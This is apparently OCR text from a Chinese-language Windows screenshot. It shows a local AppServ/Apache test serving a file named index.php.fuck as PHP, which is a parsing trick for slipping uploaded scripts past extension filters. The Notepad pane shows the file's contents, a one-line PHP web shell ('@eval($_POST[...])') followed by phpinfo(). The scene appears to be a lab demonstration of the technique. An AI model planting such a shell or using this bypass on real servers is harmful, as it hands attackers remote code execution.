 phpinfo() - Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/index.php.fuck
Google
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
phpinfo()
PHP Version 6.0.0-dev
php
System Windows NT TEST-EB190816E4 5.2 build 3790
Build Date May 8 2008 02:04:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded Configuration
File C:\WINDOWS\php.ini
PHP API 20070116
PHP Extension 20070729
Zend Extension 320070729
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
Unicode Support Based on Copyright (C) 2005, International Business Machines
Corporation and others. All Rights Reserved. . ICU Version 3.4.
IPv6 Support enabled
Registered PHP Streams php, file, glob, data, http, ftp, compress.zlib
Registered Stream Socket tcp, udp
完成
转到 链接
C:\AppServ\www
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\AppServ\www
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
名称 大小 类型
index.php.fuck 1 KB FUCK 文件
appserv 文件夹
cgi-bin 文件夹
phpMyAdmin 文件夹
test.php 1 KB PHP 文件
index.php.fuck - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
<?php phpinfo();?>
管理
开始 localhost / localho... 欢迎光临单甫之城 - ... phpinfo() - Firefox... C:\AppServ\www index.php.fuck - 记... 命令提示符 16:48